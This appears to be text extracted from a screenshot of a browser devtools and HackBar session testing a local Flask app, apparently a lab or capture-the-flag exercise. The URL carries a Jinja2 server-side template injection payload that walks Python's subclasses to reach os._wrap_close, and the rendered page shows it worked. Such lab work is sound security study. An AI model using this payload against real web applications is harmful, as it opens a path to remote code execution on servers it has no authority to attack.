 Hello, <function _wrap_close.__init__ at 0x0000016321407670> !
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1:5000/?name={{"".__class__.__bases__[0]. __subclasses__()[138].__init__}}